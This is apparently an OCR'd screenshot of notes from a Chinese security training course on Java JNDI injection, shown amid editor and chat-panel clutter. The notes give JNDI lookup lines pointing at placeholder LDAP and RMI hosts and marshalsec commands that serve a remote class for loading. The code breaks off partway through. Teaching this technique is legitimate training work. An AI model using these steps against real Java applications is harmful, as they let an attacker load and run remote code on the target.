 117:05
第13天：信息...
第29天：安全...
第30天：安全...
第31天：安全...
第34天：安全...
第35天：安全...
第36
安全...
正在讲话: 小迪安全;
第37天：安全开发-JavaEE应用&JNDI注入&RMI服务&L...
上次修改是NUYOAH在4天前进行的
分享
插入
正文
Monaco
10.5
34
35 JNDI远程调用-marshalsec
36 1、使用远程调用(默认端口1389)
37 new InitialContext().lookup("ldap://xx.xx.xx.xx:1389/Test");
38 new InitialContext().lookup("rmi://xx.xx.xx.xx:1099/Test");
39 2、编译调用对象
40 javac Test.java
41 3、使用利用工具生成调用协议（rmi,ldap）
42 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.LDAPRefServer http://0.0.0.0/#Test
43 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.RMIRefServer http://0.0.0.0/#Test
44 4、将生成的Class存放访问路径
45
46 JNDI-Injection & marshalsec 实现原理：
47 例：RMI调用
48 //bind：将名称绑定到对象中；
49 //lookup：通过名字检索执行的对象；
50 //Reference类表示对存在于命名/目录系统以外的对象的引用。
51 //Reference参数：
52 //className：远程加载时所使用的类名；
53 //classFactory：加载的class中需要实例化类的名称；
54 //classFactoryLocation：远程加载类的地址，提供classes数据的地址可以是
file/ftp/http等协议；
55
56 Registry registry= LocateRegistry.createRegistry(1099);
57 Reference reference = new Reference("Calc", "Calc",
目
录
批注数(3)
嵌入正文
聊天
c
shiro
十
jndi
GGG
shiro shiro shiro shiro shiro shiro shiro shiro shiro
shiro shiro shiro shiro shiro shiro shiro shiro shiro
shiro shiro shiro shiro shiro shiro shiro shiro shiro
shiro shiro shiro shiro shiro shiro
zero.
蟹肉
发送至: 所有人
发送(S)
3
1/2102 个字
100%
中
22:10
2023-05-16